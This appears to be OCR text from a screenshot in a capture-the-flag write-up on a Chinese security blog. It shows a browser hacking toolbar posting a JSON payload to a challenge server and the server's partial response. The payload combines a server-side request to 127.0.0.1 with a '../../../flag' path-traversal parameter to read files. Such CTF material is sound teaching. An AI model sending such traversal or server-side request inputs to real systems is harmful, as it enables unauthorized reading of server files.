 http://122....:20002/vul ×
122.112.246.208:20002/vul
Google 8
INT
SQL XSS Encryption Encoding Other
Load ...
http://122.112.246.208:20002/vul
Split U...
Execute
Enable Post data Enable Referrer
Post data
{"url":"http://127.0.0.1:1234/index.php?file=../../../../../flag&hehe=../.."}
{"data":"{\"files\":[\"327a6c4304ad5938eaf0efb6cc3e53dc\",\"202cb962ac59075b964b07152d234b70\",\"828
WS
娜璋AI安全之家
https://blog.csdn.net/Eastmount